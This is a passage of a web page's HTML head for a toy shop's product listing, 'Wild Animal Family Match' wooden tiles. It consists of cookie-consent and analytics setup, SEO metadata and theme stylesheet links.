

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/en/product/wild-animal-family-match/
body_size: 45942
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wild Animal Family Match - STEM - toys</title>
	<meta name="description" content="Wild Animal Family Match is a set of 14 pairs of smooth and tactile beech plywood square tiles" />
	<link rel="canonical" href="https://stem-toys.gr/en/product/wild-animal-family-match/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/en/product/wild-animal-family-match/","url":"https://stem-toys.gr/en/product/wild-animal-family-match/","name":"Wild Animal Family Match - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/en/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/en/product/wild-animal-family-match/#primaryimage"},"image":{"@id":"https://stem-toys.gr/en/product/wild-animal-family-match/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg","datePublished":"2021-01-15T11:38:37+00:00","dateModified":"2022-05-20T15:58:46+00:00","description":"Wild Animal Family Match is a set of 14 pairs of smooth and tactile beech plywood square tiles","breadcrumb":{"@id":"https://stem-toys.gr/en/product/wild-animal-family-match/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/en/product/wild-animal-family-match/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stem-toys.gr/en/product/wild-animal-family-match/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/en/product/wild-animal-family-match/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/en/stem-toys/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://stem-toys.gr/shop/?lang=en"},{"@type":"ListItem","position":3,"name":"Wild Animal Family Match"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/en/#website","url":"https://stem-toys.gr/en/","name":"StemToys","description":"","publisher":{"@id":"https://stem-toys.gr/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stem-toys.gr/en/#organization","name":"Stem Toys","url":"https://stem-toys.gr/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stem-toys.gr/en/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="StemToys &raquo; Feed" href="https://stem-toys.gr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="StemToys &raquo; Comments Feed" href="https://stem-toys.gr/en/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
